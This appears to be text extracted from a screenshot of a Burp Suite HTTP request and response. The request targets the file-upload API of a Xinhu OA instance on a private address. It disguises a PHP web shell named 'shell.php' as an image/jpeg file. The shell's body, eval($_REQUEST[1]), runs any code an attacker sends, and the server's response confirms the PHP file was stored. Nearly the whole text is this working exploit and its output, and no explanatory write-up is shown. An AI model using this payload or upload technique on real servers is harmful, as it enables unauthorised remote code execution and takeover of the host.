 Request
Pretty Raw Hex MarkInfo \n
1 POST /api.php?m=upload&a=upfile&adminid=&device=1625923765752&cfrom=
mweb&token=&sysmodenum=officia&sysmid=0&maxsize=2 HTTP/1.1
2 Host: 172.22.1.18
3 Content-Length: 222
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLlKrRa5I6UXN9pxe
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: deviceid=1690549274700; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=0; PHPSESSID=9oublqlahk8894plo1h669jc5s;
xinhu_mo_adminid=cc0jd0nnd0xd0ec0xu0xp0nuj0cu0ndd0cc0xe013
13 Connection: close
14
15 ------WebKitFormBoundaryLlKrRa5I6UXN9pxe
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_REQUEST[1]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryLlKrRa5I6UXN9pxe--
24
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Jul 2023 13:18:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.1.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Credentials: true
11 Connection: close
12 Content-Type: text/html;charset=utf-8
13 Content-Length: 348
14
15 {"adddt":"2023-07-28
21:18:29","valid":1,"filename":"shell.php","web":"Chrome","ip":"172.22
.1.15","mknum":"officia","fileext":"php","filesize":39,"filesizecn":"3
9.00
Byte","filepath":"upload\/2023-07\/28_21182912.uptemp","optid":1,"optn
ame":"\u7ba1\u7406\u5458","comid":1,"filetype":"text\/x-php","thumbpat
h":"","id":9,"picw":0,"pich":0,"autoup":0}
Search... 0 matches